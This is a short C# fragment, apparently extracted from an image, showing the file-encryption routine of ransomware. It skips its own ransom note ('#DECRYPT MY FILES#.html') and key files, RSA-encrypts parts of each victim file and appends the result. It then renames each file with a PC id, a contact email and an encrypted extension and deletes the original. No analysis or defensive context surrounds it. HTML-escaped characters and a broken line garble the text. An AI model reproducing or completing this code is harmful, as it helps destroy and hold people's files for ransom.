 private static void EncryptFile(string file, RSACryptoServiceProvider ThRSA)
{
try
{
FileInfo FN = new FileInfo(file);
if (FN.Extension != CryptedExtension &amp;&amp; !FN.FullName.Contains("#DECRYPT MY FILES#.html") &amp;&
amp; FN.Name != "id.dp" &amp;&amp; FN.Name != "DecryptionInfo.auth" &amp;&amp; FN.Extension != ".dp")
{
List&lt;byte[]&gt; partfile = new List&lt;byte[]&gt;();
List&lt;byte&gt; lwrt = new List&lt;byte&gt;();
if (FN.Length / 1024 &gt; 64)
{
partfile = GetPartOfFile(file, 547 * 1); // 10 мегабайт(85470) умножить на X.
}
else
{
int blocks = Convert.ToInt32(FN.Length / 117);
if (FN.Length &lt; 117)
{
partfile.Add(File.ReadAllBytes(file));
using (var writer = File.OpenWrite(file)) writer.SetLength(0);
//blocks = 1;
}
else partfile = GetPartOfFile(file, blocks);
}
if (partfile != null)
{
foreach (byte[] part in partfile)
{
byte[] wrt = ThRSA.Encrypt(part, false);
lwrt.AddRange(wrt);
}
File.AppendAllText(file, "&lt;CRYPTED&gt;" + Convert.ToBase64String(lwrt.ToArray()) + "&lt;/
CRYPTED&gt;", Encoding.Default);
File.Move(file, file + "[id-" + PCID + "].[" + mail + "]"+CryptedExtension);
File.Delete(file);
}
}
}